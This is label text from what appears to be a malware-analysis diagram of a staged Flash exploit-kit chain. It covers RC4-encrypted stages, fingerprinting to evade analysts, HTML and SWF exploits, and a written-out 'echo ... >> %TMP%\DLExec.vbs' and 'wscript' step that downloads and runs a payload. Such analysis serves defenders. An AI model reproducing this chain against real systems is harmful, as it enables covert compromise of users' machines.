 Encrypted binary data
in Flash file
key_stage2 (len < 50 bytes)
Stage2 (concatenated)
Config
RC4_decrypt(stage2, key_stage2)
Stage1.swf
1
Load into
memory
Internet
Send analyst
software installed
to url_js
YES
Download PE from url_html_exploit
RC4-decrypt it with key_payload
And execute!
YES
Execute in analyst
environment?
Fingerprint.js
Exploit successful?
Exploit.html
Js_fingerprint
Html_exploit
Swf_exploit
key
key_cfg
AS3
RC4_decrypt(Config, key_cfg)
RC4_decrypt(Js_fingerprint, key)
RC4_decrypt(Html_exploit, key)
RC4_decrypt(Swf_exploit, key)
Stage2.swf
3
Load into
memory
4
Load into memory
2
Load into
memory
key_payload
url_js
url_html_exploit
url_swf_exploit
Config.json
Config
4
Load into memory
Exploit successful?
Exploit.swf
YES
XOR_decrypt(CreateProcess_bin, key_1byte)
Stub.bin
Execute into memory
echo ... >> %TMP%\DLExec.vbs
wscript %TMP%\DLExec.vbs key_payload url_swf_exploit
CreateProcess.bin
Write to
%TMP%
Download/Execute PE
Delete VB script
DLExec.vbs
Download PE from url_swf_exploit
and RC4-decrypt it with key_payload
And execute!
Internet